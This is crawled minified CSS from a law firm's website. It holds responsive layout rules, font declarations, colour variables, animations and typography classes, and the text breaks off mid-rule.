p{margin-bottom:10px}.blog-full{max-height:600px}.blob-cap a,.blog-small .blob-cap a{padding:30px}.blob-cap a{font-size:21px}.blob-cap a img{margin-left:5px}.insights-banner-filter-option li{margin:0 10px 10px 0}.insights-banner-filter-option li a{font-size:15px;padding:5px 10px}.africa-map-line img{max-width:60px}.about-blog-content{padding:40px}.about-blog-content p{font-size:13px}}@media(max-width:1201px){.walgate-btn a{width:100px;height:24px;line-height:24px;font-size:14px}.inner-banner{height:300px}.our-insights-banner{height:auto;background-image:url(../images/our-insights-banner-ipad.jpg)}}@media(max-width:1200px){.btnCommon,.parter-bottom a{font-size:12px;padding:8px 40px}.btnCommon:hover,.parter-bottom a:hover{padding:6px 40px 10px}.container,.container-fluid,.container-md,.container-xl{max-width:975px;padding-left:15px;padding-right:15px}body{padding:76px 0 0}p{font-size:16px}.navigation-list>li>a,.people-slide span,.view-lawyer{font-size:14px}.brand img{max-width:130px}.navigation .menu-col-content{padding:0 30px}.blob-cap a,.client-slide p,.dropdown-content h2,blockquote{font-size:25px}.navigation .dropdown-content li a{padding:4px 0;font-size:14px;font-weight:300}.navigation .menu-col-content ul{width:212px}.navigation li:first-child .dropdown-content{margin-left:-178px}.navigation li:nth-child(2) .dropdown-content{margin-left:-330px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -300px 0 0}.featured-product-menu{width:180px}.search-container{max-width:92%}.search-fixed input[type=text]{font-size:42px}.copy-text{margin-top:0;margin-bottom:30px}.parter-bottom{height:400px;background-size:cover}.parter-bottom h2{font-size:40px;margin:0 0 42px}.subscribe-news h2{font-size:25px;margin-bottom:15px}.subscribe-news .ftr-subscribe{margin:30px 0 0}.banner .owl-dots,.down-arrow,.inner-banner p br{display:none}.find-fladgate-partner-banner{bottom:0}.find-fladgate-partner-banner a.desktop-find-btn{font-size:25px;padding:15px 20px;min-width:360px}.find-fladgate-content h2{margin:0 0 20px}.find-fladgate-content a,.ftr-link ul a{font-size:13px}.blog-full.blog-xl{padding:15px}.blog-full{width:100%;display:flex;height:460px;padding:0}.blog-small{height:100%;width:50%;padding:15px}.blog-inner{padding:0;width:100%}.blob-cap{height:calc(100% - 0px)}.blob-cap a,.blog-small .blob-cap a{padding:25px}.view-case-studies{font-size:12px;margin-top:30px;display:inline-block;padding:8px 35px}.view-case-studies:hover{padding:6px 35px 10px}.featured-content,.featured-content.order-md-1{padding:50px;align-items:center}.line{width:37px}.featured-content h4,.featured-content p{text-align:center!important}.accordion-button,.featured-content h4,.featured-content h4 a,.filter-top-grid span,.inner-banner p,.people-slide h4,.people-slide h4 a{font-size:18px}.featured-insights{padding:50px 0}.about-blog-content,.about-blog-post,.client-says-banner,.ff-sec-two-part .find-fladgate-content,.ff-sec-two-part .find-fladgate-image img{width:100%}.client-slider{padding:40px 70px 80px;width:100%}.client-slider .owl-stage-outer,.filter-section{padding:40px 0}.client-slide,.client-slider,.client-slider .owl-dots{text-align:center}.client-slide{max-width:660px;margin:auto;background:0 0;padding:0}.client-slide span{margin-top:50px;display:block}.client-slide p{text-align:left;background:url(../images/quote-left.svg) 0 0/40px no-repeat,url(../images/quote-right.svg) 100% bottom/40px no-repeat;padding:20px 70px;font-size:21px;margin:0}.client-says-banner>img{width:100%;max-height:500px}.client-says .owl-dots{padding:0;bottom:30px;width:100%;text-align:center}.filter-section-content .member-flex{flex-direction:column}.filter-section-content .member-flex div{margin-left:0}.filter-section h3{margin:0 0 35px;font-size:25px;text-align:center}.filter-type>a{background:url(../images/filter-icon.svg) 15px center no-repeat #fff;font-size:18px;padding:23px 15px 23px 45px}.filter-type{margin:0 10px}.filter-section .d-flex{justify-content:center}.about-says h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:40px}.insights-banner-filter-option li{margin:0 20px 20px 0}.video-content{align-items:center;padding:20px 20px 0;text-align:center}.insight-share span{width:100%;margin-bottom:15px}.insight-share a{margin:0 30px 0 0}.authore-list{flex-wrap:wrap;justify-content:center;text-align:center}.authore-list div{margin:20px 0 0;width:100%;text-align:center}.authore-list h4,.authore-list h4 a{font-size:18px;justify-content:center}.authore-list span{font-size:14px;font-weight:300;margin-bottom:15px;display:block}.insight-share-middle .insight-share span{width:auto;margin-bottom:0}.insight-share-middle .insight-share a{margin:0 0 0 30px}.fladgate-insta{margin:150px 50px 50px;padding:0 80px 80px;background-size:auto}.fladgate-insta .our-people-slider{margin-top:-100px;padding-bottom:0}.fladgate-insta .view-case-studies{margin-top:0;position:relative;bottom:-20px}.tab{padding-left:120px;padding-right:120px}.about-says-title{top:auto;bottom:40px}.about-says .client-says-banner::after{transform:rotate(0)}.about-says .client-says-banner{background-image:url(../images/careers-banner.jpg);height:300px;min-height:inherit}.ff-sec-two-part{flex-wrap:wrap}.ff-sec-two-part .find-fladgate-image{flex:auto}.british-logo img{max-height:350px}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{width:40px;top:100px}.insights-page-work .our-work-section{padding-bottom:15px}}@media (max-width:999px){body{padding:54px 0 0}.brand img{max-width:100px}.navigation-list>li>a{padding:17px 8px}.search-fixed a.close-search{right:0}.navigation .menu-col-content{padding:0 20px}.featured-product-menu{width:150px}.featured-product-menu:last-child{display:none}.navigation li:first-child .dropdown-content{margin-left:-128px}.navigation li:nth-child(2) .dropdown-content{margin-left:-238px}.navigation li:nth-child(2) .dropdown-content .menu-col-content{padding:0 10px}.navigation .menu-col-content ul{width:180px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -185px 0 0}.container-space{padding-left:35px;padding-right:35px}.find-fladgate-content{padding:30px 15px}.find-fladgate-image img{height:100%;object-fit:cover}.blog-full{height:390px}.expertise-service h2,.tab .nav-tabs .nav-link{font-size:21px}.filter-type>a{font-size:13px;padding:23px 10px 23px 40px}.hover-lawer{padding-top:20px}.member-flex p{margin:10px 0 0}.owl-carousel .owl-item .people-thumb img{width:100px;height:100px}.contact-lawyer-share{padding:10px 15px}.contact-lawyer-share a{margin-left:15px}.fladgate-insta{margin:130px 30px 50px;padding:0 60px 80px}.fladgate-insta .our-people-slider{padding:20px 30px 0}.tab{padding-left:60px;padding-right:60px}.tab .nav-tabs .nav-item{margin:0 30px 0 0}.latest-job-slider .people-slide{padding-left:10px;padding-right:10px}.contact-address p{padding-right:0}.initialClass,.sidebarArtical.fixSidebar{position:inherit;top:inherit;width:100%}.hover-a{top:-150%}.africa-map-line img{max-width:35px}.call-toggle-div,.email-toggle-div{right:3px;top:48px}.email-toggle-div{right:-5px}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 86% 0 no-repeat}}@media (max-width:767px){blockquote,h3{font-size:18px}.header{padding:16px 0 12px;border-bottom:3px solid #261f4b}.insight-sub-menu .menu-col-content.latest-menu-images{display:none!important}.brand img{max-width:130px}.search-fixed input[type=text]{font-size:30px}.search-container{margin:90px auto auto}.search-fixed a.close-search{top:15px}.header-right{margin-right:50px}.dropdown-content.navigation-submenu{margin:0!important;border:none;text-align:center}.navigation ul.sub-menu>li{margin:0 0 15px}.initialClass,.navigation .menu-col-content ul,.sidebarArtical.fixSidebar{width:100%}.navigation .dropdown-content li a{text-align:center;display:inline-block;position:relative}.sub-level-3 .navigation-arrow,.sub-level-3 .navigation-click i.navigation-rotate{background-size:6px;background-position:10px 12px}.navigation .dropdown-content li.sub-level-3>a{font-weight:500}.navigation ul .dropdown-sub{position:static;box-shadow:0 2px 2px rgba(0,0,0,.2)}.about-map p br,.find-fladgate-partner-banner a.desktop-find-btn,.fladgate-insta .owl-dots,.insights-banner-filter-option,.map-popup .loading,.map-popup:hover .africa-map-line,.related-insights,.share-option,.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub,.sub-menu .menu-col-content ul>li.sub-level-3:hover::after,.sub-menu .menu-col-content ul>li.sub-level-3:hover::before,.view-filter,footer p.mt-4.mb-3 br{display:none}.navigation .dropdown-content li.sub-level-3 .navigation-click{display:block;height:30px}.dropdown-content h3{padding-top:15px;justify-content:center}.navigation-list .walgate-btn{margin:20px 0}.walgate-btn a{width:136px;height:32px;margin:auto}.social-linked{margin:25px 0}.social-linked h6{font-size:16px;line-height:121%;text-align:center;letter-spacing:.025em;color:#45245f;margin-bottom:20px}.social-linked a{margin:0 12px}.blob-cap a,.client-slider h2,footer h2{font-size:20px;line-height:29px}.find-fladgate-section,.ftr-subscribe{flex-wrap:wrap}.ftr-subscribe input[type=submit]{margin-top:13px;font-size:12px;padding:8px 30px}.ftr-subscribe input[type=submit]:hover{padding:6px 30px 10px}footer .social-linked{width:100%;text-align:left}footer .social-linked h6{text-align:left}.copy-text,.latest-job-slider .view-case-studies{margin-top:0}footer p.mt-4.mb-3{font-weight:300}.ftr-link{display:flex;flex-wrap:wrap}.ftr-link ul{width:100%;padding:0}.banner{height:calc(100vh - 60px)}.parter-bottom{height:300px;padding:0 30px}.parter-bottom h2{font-size:30px;margin:0 0 22px}.subscribe-news{padding:60px 0 80px}.about-blog-content h2,.subscribe-news h2{font-size:20px}.subscribe-news .ftr-subscribe{margin:20px 0 0;justify-content:center}.breadcrumb-link,.subscribe-news .ftr-subscribe input[type=email]{text-align:center}.featured-insights .view-case-studies,.subscribe-news .ftr-subscribe input[type=submit]{margin-top:30px}.caption{padding-right:50px}.caption h3,.caption p.heading{font-size:28px;line-height:121%;letter-spacing:.025em}.caption p{font-size:16px;letter-spacing:.04em;line-height:163.5%}.find-fladgate-image{flex:inherit}.find-fladgate-content{width:100%;padding:50px 20px}.blog-full.blog-xl,.blog-small{padding:15px 24px}.blog-full{flex-wrap:wrap;height:auto;max-height:inherit}.blog-small{width:100%;min-height:330px;height:auto}.mobile-find-btn{display:none;position:fixed;right:0}.find-fladgate-partner-banner{bottom:auto;top:9%;right:0;left:auto;width:50px}.about-says .client-slider .owl-stage-outer,.find-fladgate-partner-banner .container-lg.container-space{padding:0}.find-fladgate-image img{height:200px;width:100%}.inner-banner{background-image:url(../images/our-expertise-mobile.jpg)}.featured-insights{padding:80px 0 90px}.featured-content,.featured-thumb{width:100%;min-height:320px}.featured-content.order-md-1 .line,.line{top:0;height:37px;width:5px;left:50%;margin:0 0 0 -2px}.featured-content,.featured-content.order-md-1{padding:50px 20px 30px}.featured-content span,.read-more{font-size:10px;text-align:center}.accordion-button,.client-slide span,.featured-content h4,.featured-content h4 a,.insights-article .col-sm-8 h2,.lawyer-profile h6,.people-slide h4,.people-slide h4 a{font-size:16px}.featured-insights .owl-dots,.our-people-slider .owl-dots{text-align:center;margin-top:30px}.featured-insights .owl-dots .owl-dot,.our-people-slider .owl-dots .owl-dot{border:1px solid #261f4b!important;margin:0 8px}.featured-insights .owl-dots .owl-dot.active::after,.our-people-slider .owl-dots .owl-dot.active::after{background:#261f4b}.client-slider{padding:40px 40px 70px}.client-says .owl-stage-outer{background:#42145f}.client-slider p{font-size:16px;padding:15px;background-size:35px;text-align:center}.british-logo img{max-width:270px}.about-blog,.partner-brand{padding:30px 0}.partner-brand ul li{width:100%;margin:15px 0}.partner-brand ul li img{max-height:100px}.client-slider .owl-stage-outer{padding:20px 0}.go-to-top{right:10px;bottom:10px;width:45px;height:45px}.our-people-slider h2{text-align:center;margin-bottom:110px!important}.our-people-slider .owl-nav{width:100%;text-align:center}.our-people-slider .owl-carousel .owl-nav button{margin:0 7px}.member-post{flex-wrap:wrap;justify-content:center;padding:20px}.member-flex{margin:25px 0 5px}.about-says h1,.inner-banner h1,.inner-banner h2{font-size:30px;padding-right:10px}.about-says h1:before,.inner-banner h1::before,.inner-banner h2::before{height:25px}.inner-banner p{font-size:14px;line-height:157%;padding-right:10px}.expertise-service h2{font-size:20px;padding:0;margin:0 0 30px}.list-view .hover-lawer,.our-people-slider{padding-top:0}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{top:80px}.our-team-banner{background-image:url(../images/our-team-banner-mobile.jpg)}.filter-section .d-flex{justify-content:center;flex-direction:column;align-items:center}.filter-type{margin:10px 0}.filter-type>a{font-size:16px;padding:18px 20px 18px 50px;background:url(../images/filter-icon.svg) 20px center no-repeat #fff}.filter-top-grid{align-items:center}.sort-filter{margin:30px 0 10px}.filter-option-list{width:300px;left:-70px}.filter-section-content .list-view .member-flex{flex-direction:column}.career-work-section .blob-cap,.list-view .member-post{padding:15px}.filter-section-content .list-view .member-flex div{margin:0 0 20px}.list-view .member-post p{text-align:center;margin:0}.our-team-video-banner{background-image:url(../images/our-team-video-banner-mobile.jpg)}.contact-lawyer-share{position:static;justify-content:space-between}.contact-lawyer-share span{display:flex;flex:1}.lawyer-profile{text-align:center;margin-bottom:0}.lawyer-profile h1{margin-top:20px;font-size:30px}blockquote{background-size:35px;padding:24px 20px;margin:40px 0 0}.about-blog h3{margin-bottom:25px}.contact-lawyer{margin-bottom:80px}.insights-filter .featured-content{padding:40px 20px 20px;min-height:inherit}.insights-filter .featured-content h4,.insights-filter .featured-content p,.insights-filter .featured-content span{text-align:left!important}#teamFormBnr .search-filter-field,.insights-filter .share-option,.map-popup:hover .hover-a,.map-popup:hover .loading,.our-team-banner #teamForm .search-filter-field{display:block}.video-content{padding:20px 0 0}.our-insights-banner{background-image:url(../images/our-insights-banner-mobile.jpg);height:300px;align-items:center}.our-insights-banner h3,.our-insights-banner p{margin:0}.insight-share span{width:auto;margin-bottom:0}.insight-share a{margin:0 0 0 25px}.authors-list-aside h3{text-align:center;font-size:16px}.authore-list{flex-wrap:inherit;text-align:left}.authore-list div{margin:0 0 0 20px;text-align:left}.authore-list h4,.authore-list h4 a{font-size:16px;justify-content:flex-start}.insight-share-middle{margin-bottom:50px}.career-work-section .blog-full{height:330px}.blob-cap a img{margin-left:0}.about-says .client-says-banner,.career-banner{background-image:url(../images/careers-banner-mobile.jpg)}.fladgate-insta{margin:130px 0 0;padding:0 10px 80px;background-size:cover}.fladgate-insta .view-case-studies{position:static}.fladgate-insta .our-people-slider{padding:50px}.fladgate-insta .our-people-slider h2{margin-bottom:40px!important;font-size:20px;line-height:29px}.our-people.latest-job-slider{margin-top:50px}.latest-job-slider .our-people-slider{padding-bottom:70px}.inclusion-bg{background-image:url(../images/inclusion-bg-mobile.JPG)}.tab{padding:40px 0}.tab .nav-tabs .nav-item{margin:0;display:block;width:100%;text-align:center}.tab .nav-tabs .nav-link{padding:10px 15px;float:none;display:inline-block}.about-says-title{left:40px}.about-says .client-slider p{padding:0;margin:10px 0;font-size:14px}.about-blog-content{padding:30px}.hover-a{top:-150%;display:none}.latest-job-slider .people-slide{min-height:inherit}.filter-open{display:flex}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 90% 0 no-repeat}.call-toggle-div,.email-toggle-div{right:-13px;top:48px}.keyupResult{top:auto}}@media (max-width:575px){.contact-lawyer-share{margin:0 -15px}.contact-lawyer-share span{font-size:14px}.british-logo img{max-height:200px}.about-map .btnCommon{padding-left:20px;padding-right:20px}.client-partner ul li{max-width:33.33%}.map-code{margin:0 -30px}.hover-a .loading{top:-10px}.hover-a{top:-220%}.hover-a span{font-size:8px;padding:6px 4px}.ftr-link ul li{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/app.bundle.css?ver=1752663298
body_size: 10652
content:
@font-face{font-family:Century Gothic SemiBold;font-style:normal;font-weight:600;src:url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2) format("woff2"),url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff) format("woff")}:root{--c-body-copy:#484554;--c-body-copy-light:#fff;--c-primary-heading:#42145f;--c-primary-heading-light:#fff;--c-primary-link:#42145f;--c-primary-link-hover:#eb9e26;--font-size-display-1:clamp(1.25rem,1rem + 4vw,3rem);--font-size-display-2:clamp(1.125rem,1rem + 3vw,2rem);--font-size-display-3:clamp(1rem,1rem + 3vw,1.5rem);--font-size-display-intro:clamp(1rem,1rem + 3vw,1.75rem);--max-width-intro-text:720px;--max-width-copy:720px;--padding-content:2rem;--padding-top-panel:2.5rem;--padding-bottom-panel:2.5rem;--padding-site-x:1.875rem;--padding-site-y:3.75rem;--grid-gap:0.5rem;--line-accent-height:5px;--line-accent-width:5px;--height-site-header:78px;--height-large-input:4.5rem;--btn-background-color:#eb9e26;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#eb9e26;--text-btn-color--hover:#42145f}@media only screen and (max-width:calc(35 * 1rem)){:root{--font-size-display-intro:clamp(1rem,0.5rem + 3vw,1.75rem);--padding-site-x:1.25rem;--padding-site-y:3rem}}@media only screen and (max-width:calc(30 * 1rem)){:root{--padding-content:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){:root{--height-large-input:3.5rem}}body.walgate{--btn-background-color:#bf8560;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#bf8560;--text-btn-color--hover:#42145f}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@supports (animation-name:slideInUp){.h-animate-in-slide-up.js-animate-in{opacity:0}.no-js .h-animate-in-slide-up.js-animate-in{opacity:1}}.h-animate-in-slide-up.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInLeft){.h-animate-in-slide-left.js-animate-in{opacity:0}.no-js .h-animate-in-slide-left.js-animate-in{opacity:1}}.h-animate-in-slide-left.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInRight){.h-animate-in-slide-right.js-animate-in{opacity:0}.no-js .h-animate-in-slide-right.js-animate-in{opacity:1}}.h-animate-in-slide-right.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:fadeIn){.h-animate-in-fade.js-animate-in{opacity:0}.no-js .h-animate-in-fade.js-animate-in{opacity:1}}.h-animate-in-fade.js-animate-in.js-animate-in--is-active{-webkit-animation:fadeIn .75s ease-in-out forwards;animation:fadeIn .75s ease-in-out forwards}.h-bg-c-0{background-color:#000}.h-bg-c-1{background-color:#fff}.h-bg-c-2{background-color:#1d1d1b}.h-bg-c-3{background-color:#f1f1f3}.h-bm-t-1{margin-top:1rem}.h-bm-t-2{margin-top:2rem}.h-bm-t-3{margin-top:3rem}.h-bm-t-4{margin-top:4rem}.h-bm-t-5{margin-top:5rem}.h-bm-b-1{margin-bottom:1rem}.h-bm-b-2{margin-bottom:2rem}.h-bm-b-3{margin-bottom:3rem}.h-bm-b-4{margin-bottom:4rem}.h-bm-b-5{margin-bottom:5rem}.h-ta-c{text-align:center}.l-pb-container{overflow:hidden}.l-pb-container--with-sticky{overflow:unset}.l-pb-container__item{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-top-panel) var(--padding-site-x) var(--padding-bottom-panel);width:100%}.l-pb-container__item+.l-pb-container__item{padding-top:0}.l-standard-container{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}.l-standard-container--no-pad-top{padding-top:0}.l-standard-container--no-pad-bottom{padding-bottom:0}.l-standard-container--stacked+.l-standard-container--stacked{padding-top:0}.l-block-space-top{margin-top:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-top{margin-top:40px}}.l-block-space-bottom{margin-bottom:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-bottom{margin-bottom:40px}}.l-article-card-list{margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:100%}}.l-article-card-list__item{list-style:none;margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list__item--featured{display:none}}.l-cs-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(2,1fr);margin:0;padding:0}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list{grid-template-columns:100%}}.l-cs-card-list__item{height:320px;list-style:none;margin:0;padding:0}@supports (aspect-ratio:1/1){.l-cs-card-list__item{height:auto}}.l-cs-card-list__item:first-child{aspect-ratio:1/1;grid-row:span 2}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list__item:first-child{aspect-ratio:2/1;grid-row:span 1}.l-cs-card-list__item{aspect-ratio:2/1}}.l-person-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(4,1fr);margin:0;padding:0}@media only screen and (max-width:calc(67.5 * 1rem)){.l-person-card-list{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(35 * 1rem)){.l-person-card-list{grid-template-columns:repeat(1,1fr)}}.l-person-card-list__item{list-style:none;margin:0;padding:0}.e-btn{background-color:#eb9e26;border:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;max-width:100%;min-width:240px;padding:.375em 1.5em;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:background-color .25s ease-in-out,border-color .25s ease-in-out;transition:background-color .25s ease-in-out,border-color .25s ease-in-out;z-index:1}.e-btn--fw{min-width:100%}.e-btn:focus,.e-btn:hover{background-color:#f9ecda;color:#42145f}@media only screen and (max-width:calc(75 * 1rem)){.e-btn{font-size:.875rem}}@media only screen and (max-width:calc(35 * 1rem)){.e-btn{min-width:unset}}.e-more-btn{--more-btn-font-size:clamp(1rem,1rem + 3vw,1.25rem);background:none;border:0;border-bottom:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic,sans-serif;font-size:var(--more-btn-font-size);font-style:normal;font-weight:400;line-height:1.25;padding:0 .125em .25em;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.e-more-btn:focus,.e-more-btn:hover{color:#eb9e26}@media only screen and (max-width:calc(35 * 1rem)){.e-more-btn{--more-btn-font-size:1rem}}.e-icon-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:var(--btn-background-color,#eb9e26);border:1px solid var(--btn-background-color,#eb9e26);color:var(--btn-color,#42145f);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:4em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;width:4em}.e-icon-btn--with-text{color:var(--c-primary-heading);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;height:auto;letter-spacing:.01em;line-height:1.25;padding:.57rem 1.5rem;text-transform:uppercase;width:auto}@media only screen and (max-width:calc(53.75 * 1rem)){.e-icon-btn--with-text{font-size:.875rem}}.e-icon-btn:focus,.e-icon-btn:hover{color:var(--btn-color--hover,#fff)}.e-icon-btn--light{background:#fff;border-color:#fff;color:#eb9e26}.e-icon-btn--light:focus,.e-icon-btn--light:hover{color:#42145f}.e-icon-btn__icon{fill:currentColor;height:50%;width:50%}.e-icon-btn--with-text .e-icon-btn__icon{height:1.2em;width:1.2em}.e-display-heading-title{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:uppercase}.e-display-heading-title--light{color:var(--c-primary-heading-light)}.e-display-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-1--light{color:var(--c-primary-heading-light)}.e-display-heading-2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-2--light{color:var(--c-primary-heading-light)}.e-display-heading-3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-3--light{color:var(--c-primary-heading-light)}.e-display-heading-4{color:var(--c-primary-heading);font-family:Century Gothic SemiBold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:600;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-4--light{color:var(--c-primary-heading-light)}.e-display-heading-intro{color:#484554;font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-intro);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-intro--light{color:var(--c-primary-heading-light)}.e-display-paragraph,.h-type-display p{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-display-paragraph,.h-type-display p{font-size:1.125rem}}.e-display-paragraph--light{color:var(--c-body-copy-light)}.h-type-display>*{margin-top:1rem}.h-type-display>:first-child{margin-top:0}.h-type-display p{margin-bottom:0}.h-type-display--light ol li,.h-type-display--light p,.h-type-display--light ul li{color:var(--c-body-copy-light)}.h-type-display--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-display--light a:focus,.h-type-display--light a:hover{color:#42145f}.e-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;line-height:1.125}.e-heading-1--light{color:var(--c-primary-heading-light)}.e-heading-2,.h-type-standard h2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;line-height:1.375}.e-heading-2--light{color:var(--c-primary-heading-light)}.e-heading-3,.h-type-standard h3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-3--light{color:var(--c-primary-heading-light)}.e-heading-4,.h-type-standard h4{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-4--light{color:var(--c-primary-heading-light)}.e-heading-5,.h-type-standard h5,.h-type-standard h6{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-5--light{color:var(--c-primary-heading-light)}.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{font-size:1rem}}.e-paragraph--light{color:var(--c-body-copy-light)}.e-page-info{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-page-info{font-size:1rem}}.h-type-standard>*{margin-top:1rem}.h-type-standard>:first-child{margin-top:0}.h-type-standard p{margin-bottom:0}.h-type-standard a{color:#42145f;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard a:focus,.h-type-standard a:hover{color:#eb9e26}.h-type-standard--light p{color:#fff}.h-type-standard h1,.h-type-standard h2,.h-type-standard h3,.h-type-standard h4{margin-bottom:1.5rem;margin-top:1.5rem}.h-type-standard ol,.h-type-standard ul{margin-bottom:0;margin-left:0;padding-left:0}.h-type-standard ol li,.h-type-standard ul li{letter-spacing:0;margin-bottom:0;margin-left:1.5rem}.h-type-standard ol li::marker,.h-type-standard ul 